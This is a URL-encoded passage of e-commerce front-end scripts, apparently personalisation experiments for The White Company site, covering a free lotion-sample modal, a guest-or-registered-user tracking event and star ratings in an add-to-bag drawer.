div%20id=%22sampleModal%22%20class=%22sampling-modal-overlay%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-modal-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22sampling-modal-close%22%20aria-label=%22Close%20modal%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Csvg%20width=%2216%22%20height=%2216%22%20viewBox=%220%200%2016%2016%22%20fill=%22none%22%20stroke=%22currentColor%22%20stroke-width=%222%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cline%20x1=%223%22%20y1=%223%22%20x2=%2213%22%20y2=%2213%22%3E%3C/line%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cline%20x1=%2213%22%20y1=%223%22%20x2=%223%22%20y2=%2213%22%3E%3C/line%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/svg%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/button%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-hero-banner-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%20768px)%22%20srcset=%22https://media.thewhitecompany.com/i/white/Amalfi-Header-DT-v1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22sampling-hero-image%22%20src=%22https://media.thewhitecompany.com/i/white/Amalfi-Header-MB-v1%22%20alt=%22Hero%20banner%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ch1%20class=%22sampling-hero-title%22%3EA%20little%20something%20%3Cbr%3Eon%20us...%3C/h1%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-modal-content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22sampling-intro%22%3EEnjoy%20a%20%3Cstrong%3EFREE%3C/strong%3E%20sample%20with%20your%20order%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-product-inline%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22sampling-product-thumb%22%20src=%22%60%20+%20productImage%20+%20%60%22%20alt=%22%60%20+%20productImageAltText%20+%20%60%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-product-details-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-product-header%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ch4%20class=%22sampling-product-title%22%3E%60%20+%20productName%20+%20%60%3C/h4%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22sampling-product-price%22%3EFree%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cul%20class=%22sampling-product-bullets%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%60%20+%20bulletListHTML%20+%20%60%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/ul%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-readmore-container%22%20id=%22sample-readmore%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22sampling-readmore-copy%22%3E%60%20+%20readMoreCopy%20+%20%60%3C/p%3E%3Cbutton%20class=%22sampling-readmore-toggle%22%20aria-expanded=%22false%22%20aria-controls=%22sample-readmore%22%3ERead%20more%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22sampling-modal-cta-primary%22%3EADD%20FREE%20SAMPLE%20TO%20MY%20BAG%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22sampling-modal-cta-secondary%22%3ENO%20THANKS%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%60;%0A%20%20%7D;%0A%0A%20%20%0A%20%20const%20injectModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20modalElement%20=%20document.createElement(%22div%22);%0A%20%20%20%20modalElement.innerHTML%20=%20generateModalHTML();%0A%20%20%20%20document.body.appendChild(modalElement.firstElementChild);%0A%20%20%20%20%0A%20%20%20%20attachModalEventListeners();%0A%20%20%7D;%0A%0A%20%20const%20openModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById(%22sampleModal%22);%0A%20%20%20%20if%20(modal)%20%7B%0A%20%20%20%20%20%20lastFocusedElement%20=%20document.activeElement;%0A%20%20%20%20%20%20isFirstTab%20=%20true;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20modal.offsetHeight;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20requestAnimationFrame(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20modal.classList.add(%22active%22);%0A%20%20%20%20%20%20%20%20modal.classList.add(%22sampling-suppress-focus%22);%0A%20%20%20%20%20%20%20%20document.body.style.overflow%20=%20%22hidden%22;%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20focusableElements%20=%20modal.querySelectorAll('button,%20[href],%20input,%20select,%20textarea,%20[tabindex]:not([tabindex=%22-1%22])');%0A%20%20%20%20%20%20firstFocusableElement%20=%20focusableElements[0];%0A%20%20%20%20%20%20lastFocusableElement%20=%20focusableElements[focusableElements.length%20-%201];%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(firstFocusableElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstFocusableElement.focus();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D,%20100);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20applySampleCardStyles%20=%20(productCard)%20=%3E%20%7B%0A%20%20%20%20const%20qtyPicker%20=%20productCard.querySelector('.product-card-qty');%0A%20%20%20%20if%20(qtyPicker)%20%7B%0A%20%20%20%20%20%20qtyPicker.style.display%20=%20'none';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20saveForLater%20=%20productCard.querySelector('[data-id=%22save-product-to-wishlist%22]');%0A%20%20%20%20if%20(saveForLater)%20%7B%0A%20%20%20%20%20%20saveForLater.style.display%20=%20'none';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20ratings%20=%20productCard.querySelector('.product-card-details__ratings');%0A%20%20%20%20if%20(ratings)%20%7B%0A%20%20%20%20%20%20ratings.style.display%20=%20'none';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20productLink%20=%20productCard.querySelector('.product-card-details__link');%0A%20%20%20%20if%20(productLink)%20%7B%0A%20%20%20%20%20%20productLink.style.pointerEvents%20=%20'none';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20productImage%20=%20productCard.querySelector('.product-card__image');%0A%20%20%20%20if%20(productImage)%20%7B%0A%20%20%20%20%20%20productImage.style.pointerEvents%20=%20'none';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20The%20first%20.product-card-cta%20is%20the%20REMOVE%20button%0A%20%20%20%20const%20productCta%20=%20productCard.querySelector('.product-card-cta');%0A%20%20%20%20if%20(productCta)%20%7B%0A%20%20%20%20%20%20const%20isMobile%20=%20window.innerWidth%20%3C%20768;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(isMobile)%20%7B%0A%20%20%20%20%20%20%20%20const%20removeButton%20=%20productCta.querySelector('button');%0A%20%20%20%20%20%20%20%20const%20qtyPriceSection%20=%20productCard.querySelector('.product-card__details-qty-price');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(removeButton%20&&%20qtyPriceSection)%20%7B%0A%20%20%20%20%20%20%20%20%20%20productCta.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20qtyPriceSection.insertBefore(removeButton,%20qtyPriceSection.firstChild);%0A%20%20%20%20%20%20%20%20%20%20qtyPriceSection.style.setProperty('padding-top',%20'16px',%20'important');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20productCta.style.paddingTop%20=%20'16px';%0A%20%20%20%20%20%20%20%20productCta.style.setProperty('padding-top',%20'16px',%20'important');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20priceElement%20=%20productCard.querySelector('.product-card-price__price%20span');%0A%20%20%20%20if%20(priceElement%20&&%20priceElement.innerHTML%20!==%20'Free')%20%7B%0A%20%20%20%20%20%20priceElement.innerHTML%20=%20'Free';%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20sampleExistsInDom%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20productCardId%20=%20SKU_FOR_BAG%20+%20'InStock';%0A%20%20%20%20return%20document.getElementById(productCardId)%20!==%20null;%0A%20%20%7D;%0A%0A%0A%20%20const%20injectSampleProductCardStyles%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20productCardId%20=%20SKU_FOR_BAG%20+%20'InStock';%0A%20%20%20%20const%20productCard%20=%20document.getElementById(productCardId);%0A%20%20%20%20%0A%20%20%20%20if%20(!productCard)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20applySampleCardStyles(productCard);%0A%20%20%20%20%0A%20%20%20%20if%20(sessionStorage.getItem(DECLINED_STORAGE_KEY)%20===%20'true')%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20productListContainer%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20if%20(!productListContainer)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(productListContainer.dataset.sampleObserverAttached%20===%20'true')%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20currentProductCard%20=%20document.getElementById(productCardId);%0A%20%20%20%20%20%20if%20(currentProductCard)%20%7B%0A%20%20%20%20%20%20%20%20applySampleCardStyles(currentProductCard);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(productListContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20false,%0A%20%20%20%20%20%20characterData:%20true%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20productListContainer.dataset.sampleObserverAttached%20=%20'true';%0A%20%20%7D;%0A%0A%0A%20%20const%20AddSampleToBag%20=%20async%20(button)%20=%3E%20%7B%0A%20%20%20%20const%20originalText%20=%20button.textContent;%0A%20%20%20%20%0A%20%20%20%20setButtonLoading(button,%20'ADDING%20TO%20BAG');%0A%20%20%20%20%0A%20%20%20%20const%20cartData%20=%20await%20fetchCartData();%0A%20%20%20%20const%20sampleEntries%20=%20getSampleCartEntries(cartData);%0A%20%20%20%20const%20samplePresent%20=%20sampleEntries.length%20%3E%200%20%7C%7C%20sampleExistsInDom();%0A%0A%20%20%20%20if%20(samplePresent)%20%7B%0A%20%20%20%20%20%20setButtonSuccess(button,%20'ALREADY%20IN%20BAG');%0A%20%20%20%20%20%20sessionStorage.setItem(STORAGE_KEY,%20'true');%0A%20%20%20%20%20%20sessionStorage.removeItem(DECLINED_STORAGE_KEY);%0A%20%20%20%20%20%20startSampleMonitor();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20result%20=%20await%20addToCart(SKU_FOR_BAG,%201);%0A%20%20%20%20%0A%20%20%20%20if%20(result.success)%20%7B%0A%20%20%20%20%20%20setButtonSuccess(button,%20'ADDED%20TO%20BAG');%0A%20%20%20%20%20%20sessionStorage.setItem(STORAGE_KEY,%20'true');%0A%20%20%20%20%20%20sessionStorage.removeItem(DECLINED_STORAGE_KEY);%0A%20%20%20%20%20%20startSampleMonitor();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20window.location.reload();%0A%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.error('L2%20===%20Failed%20to%20add%20sample%20to%20bag:',%20result.error);%0A%20%20%20%20%20%20removeButtonLoading(button,%20originalText);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20generateCtaSuccessStateHTML%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20fallbackTitle%20=%20'Amalfi%20Lemon%20Luxury%20Hydrating%20Body%20Lotion%20Sample%20%E2%80%93%2010ml';%0A%20%20%20%20const%20productTitle%20=%20(sampleProductData%20&&%20sampleProductData.name)%20%7C%7C%20fallbackTitle;%0A%20%20%20%20const%20message%20=%20productTitle%20+%20'%20was%20added%20to%20your%20bag';%0A%20%20%20%20%0A%20%20%20%20return%20%60%0A%20%20%20%20%20%20%3Cdiv%20class=%22sampling-notification-bar%22%20id=%22samplingNotification%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-notification-left-accent%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22sampling-notification-content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cimg%20%0A%20%20%20%20%20%20%20%20%20%20%20%20class=%22sampling-notification-check-icon%22%20%0A%20%20%20%20%20%20%20%20%20%20%20%20src=%22https://white.a.bigcontent.io/v1/static/success-tick%22%20%0A%20%20%20%20%20%20%20%20%20%20%20%20alt=%22Success%22%20%0A%20%20%20%20%20%20%20%20%20%20%20%20width=%2216%22%20%0A%20%20%20%20%20%20%20%20%20%20%20%20height=%2216%22%0A%20%20%20%20%20%20%20%20%20%20/%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22sampling-notification-text%22%3E%60%20+%20message%20+%20%60%3C/span%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20class=%22sampling-notification-close%22%20aria-label=%22Close%20notification%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cimg%20%0A%20%20%20%20%20%20%20%20%20%20%20%20class=%22sampling-notification-close-icon%22%20%0A%20%20%20%20%20%20%20%20%20%20%20%20src=%22https://white.a.bigcontent.io/v1/static/cross-white%22%20%0A%20%20%20%20%20%20%20%20%20%20%20%20alt=%22%22%20%0A%20%20%20%20%20%20%20%20%20%20%20%20width=%2216%22%20%0A%20%20%20%20%20%20%20%20%20%20%20%20height=%2216%22%0A%20%20%20%20%20%20%20%20%20%20/%3E%0A%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%60;%0A%20%20%7D;%0A%0A%20%20const%20showCtaSuccessState%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(sessionStorage.getItem(NOTIFICATION_STORAGE_KEY)%20===%20'true')%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20notificationElement%20=%20document.createElement('div');%0A%20%20%20%20notificationElement.innerHTML%20=%20generateCtaSuccessStateHTML();%0A%20%20%20%20const%20notification%20=%20notificationElement.firstElementChild;%0A%20%20%20%20document.body.appendChild(notification);%0A%20%20%20%20%0A%20%20%20%20const%20closeNotification%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20notification.classList.remove('show');%0A%20%20%20%20%20%20notification.classList.add('hide');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(notification.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20notification.parentNode.removeChild(notification);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D,%20400);%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20const%20closeButton%20=%20notification.querySelector('.sampling-notification-close');%0A%20%20%20%20closeButton.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20sessionStorage.setItem(NOTIFICATION_STORAGE_KEY,%20'true');%0A%20%20%20%20%20%20closeNotification();%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20requestAnimationFrame(()%20=%3E%20%7B%0A%20%20%20%20%20%20requestAnimationFrame(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20notification.classList.add('show');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20sessionStorage.setItem(NOTIFICATION_STORAGE_KEY,%20'true');%0A%20%20%20%20%20%20closeNotification();%0A%20%20%20%20%7D,%203000);%0A%20%20%7D;%0A%0A%0A%20%20const%20launchFragranceSampleModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(!document.getElementById(%22sampleModal%22))%20%7B%0A%20%20%20%20%20%20injectModal();%0A%20%20%20%20%7D%0A%20%20%20%20openModal();%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20startSampleMonitor();%0A%0A%20%20%20%20if%20(sessionStorage.getItem(DECLINED_STORAGE_KEY)%20!==%20'true')%20%7B%0A%20%20%20%20%20%20const%20productCardId%20=%20SKU_FOR_BAG%20+%20'InStock';%0A%20%20%20%20%20%20waitForElement('%23'%20+%20productCardId,%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20injectSampleProductCardStyles();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(sessionStorage.getItem(STORAGE_KEY)%20===%20'true'%20&&%20sessionStorage.getItem(NOTIFICATION_STORAGE_KEY)%20!==%20'true')%20%7B%0A%20%20%20%20%20%20%20%20%20%20showCtaSuccessState();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(sessionStorage.getItem(STORAGE_KEY)%20===%20'true')%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20launchFragranceSampleModal();%0A%20%20%20%20%7D,%20500);%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchProductData().then(data%20=%3E%20%7B%0A%20%20%20%20%20%20sampleProductData%20=%20data;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElementAsync(%22.main-view%22,%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.grid%22,%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log(%22L564%20===%20error%22,%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20if%20(typeof%20DY%20!==%20%22undefined%22%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20%22undefined%22)%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20fetchProductData().then(data%20=%3E%20%7B%0A%20%20%20%20%20%20sampleProductData%20=%20data;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20waitForElement(%22.grid%22,%20()%20=%3E%20%7B%0A%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","[CSE-619] - New Custom Event","let%20eventFired%20=%20false;%0ADYO.CoreUtils.waitForVariable('window.dataLayer').then(()%20=%3E%20%7B%0A%20%20let%20previousDataLayerLenght;%0A%20%20let%20currentDataLayerLenght;%0A%0A%20%20async%20function%20isDataLayerFull()%20%7B%0A%20%20%20%20return%20previousDataLayerLenght%20===%20currentDataLayerLenght;%0A%20%20%7D%0A%0A%20%20function%20checkDataLayer()%20%7B%0A%20%20%20%20currentDataLayerLenght%20=%20window.dataLayer.length;%0A%0A%20%20%20%20isDataLayerFull().then((result)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(result)%20%7B%0A%20%20%20%20%20%20%20%20getDataLayerObj();%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20previousDataLayerLenght%20=%20currentDataLayerLenght;%0A%20%20%20%20%20%20%20%20setTimeout(checkDataLayer,%201000);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20checkDataLayer();%0A%7D);%0A%0Afunction%20getDataLayerObj()%20%7B%0A%20%20const%20results%20=%20Object.values(window.dataLayer)%0A%20%20%20%20.filter((val)%20=%3E%20Array.from(val).some((el)%20=%3E%20el%20===%20'event')%20&&%20val[0])%0A%20%20%20%20.map((val)%20=%3E%20val[2]);%0A%0A%20%20const%20anonymous%20=%20findValueInObjects(results,%20'anonymous');%0A%0A%20%20if%20(anonymous%20&&%20eventFired%20===%20false)%20%7B%0A%20%20%20%20fireDYEvent('guest_user');%0A%20%20%20%20eventFired%20=%20true;%0A%20%20%7D%0A%0A%20%20if%20(!anonymous%20&&%20eventFired%20===%20false)%20%7B%0A%20%20%20%20fireDYEvent('registered_user');%0A%20%20%20%20eventFired%20=%20true;%0A%20%20%7D%0A%7D%0A%0Afunction%20findValueInObjects(array,%20value)%20%7B%0A%20%20return%20array.find((obj)%20=%3E%20Object.values(obj).some((v)%20=%3E%20v%20===%20value));%0A%7D%0A%0Afunction%20fireDYEvent(name)%20%7B%0A%20%20DY.API('event',%20%7B%0A%20%20%20%20name,%0A%20%20%20%20properties:%20%7B%7D,%0A%20%20%7D);%0A%7D%0A","OPTI725 - Add to bag drawer - Adding product ratings","(function%20()%20%7B%0A%20%20console.log(%22L2%20===%20running%20v1.2%20OPTI725-Add-to-bag-drawer-Adding-product-ratings%22);%0A%0A%20%20if%20(!window.reviewsEventListenerAttached)%20%7B%0A%20%20%20%20window.reviewsEventListenerAttached%20=%20false;%0A%20%20%7D%0A%0A%0A%20%20const%20createStars%20=%20(rating)%20=%3E%20%7B%0A%20%20%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%20%20%20%20%0A%20%20%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%0A%20%20%20%20%0A%20%20%20%20let%20starsHTML%20=%20'%3Cul%20class=%22rating%22%3E';%0A%20%20%20%20%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20%20%20let%20fillOffset%20=%20%220%22;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20%20%20fillOffset%20=%20%221%22;%0A%20%20%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20fillOffset%20=%20roundedPartialStar.toFixed(1);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20randomId%20=%20Math.random().toString(36).substr(2,%2015);%0A%20%20%20%20%20%20const%20gradientId%20=%20'gradient-'%20+%20randomId;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20starsHTML%20+=%20'%3Cli%20class=%22rating__item%22%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2029%2027%22%20fill=%22none%22%20class=%22rating__star%20star%20star--small%22%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3Cpath%20fill=%22url(%23'%20+%20gradientId%20+%20')%22%20stroke=%22%231E1E1E%22%20stroke-width=%221.5%22%20d=%22m14.5%203%202.694%208.292h8.719l-7.054%205.124%202.694%208.292-7.053-5.124-7.053%205.124%202.694-8.292-7.054-5.124h8.719z%22%3E%3C/path%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3Cdefs%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20gradientUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillOffset%20+%20'%22%20stop-color=%22%231E1E1E%22%3E%3C/stop%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillOffset%20+%20'%22%20stop-color=%22transparent%22%3E%3C/stop%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3C/linearGradient%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3C/defs%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3C/svg%3E';%0A%20%20%20%20%20%20starsHTML%20+=%20'%3C/li%3E';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20starsHTML%20+=%20'%3C/ul%3E';%0A%20%20%20%20return%20starsHTML;%0A%20%20%7D;%0A%0A%0A%20%20const%20formatReviewCount%20=%20(count)%20=%3E%20%7B%0A%20%20%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%20%20%20%20const%20reviewText%20=%20count%20===%201%20?%20'review'%20:%20'reviews';%0A%20%20%20%20return%20'('%20+%20count%20+%20'%20'%20+%20reviewText%20+%20')';%0A%20%20%7D;%0A%0A%0A%20%20const%20insertReviews%20=%20async%20(products)%20=%3E%20%7B%0A%20%20%20%20const%20bagEntries%20=%20document.querySelectorAll('.bag-overview__entries%20li.bag-overview-entry');%0A%20%20%20%20%0A%20%20%20%20if%20(!bagEntries%20%7C%7C%20bagEntries.length%20===%200)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20for%20(const%20item%20of%20products)%20%7B%0A%20%20%20%20%20%20const%20reviewsData%20=%20await%20getReviewsBySKU(item.product.sku_code);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!reviewsData%20%7C%7C%20reviewsData.numberOfReviews%20%3C%201)%20%7B%0A%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20skuCode%20=%20item.product.sku_code;%0A%20%20%20%20%20%20const%20averageRating%20=%20reviewsData.averageRating%20%7C%7C%200;%0A%20%20%20%20%20%20const%20numberOfReviews%20=%20reviewsData.numberOfReviews;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20bagEntries.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20const%20entry%20=%20bagEntries[i];%0A%20%20%20%20%20%20%20%20const%20productLink%20=%20entry.querySelector('a[href*=%22/p/%22]');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!productLink)%20%7B%0A%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20href%20=%20productLink.getAttribute('href');%0A%20%20%20%20%20%20%20%20if%20(href%20&&%20href.indexOf(skuCode)%20!==%20-1)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20detailsSection%20=%20entry.querySelector('.bag-overview-entry__details');%0A%20%20%20%20%20%20%20%20%20%20if%20(!detailsSection)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20productElement%20=%20detailsSection.querySelector('.bag-overview-entry__product');%0A%20%20%20%20%20%20%20%20%20%20if%20(!productElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(productElement.nextElementSibling%20&&%20productElement.nextElementSibling.classList.contains('product-card-details__ratings'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%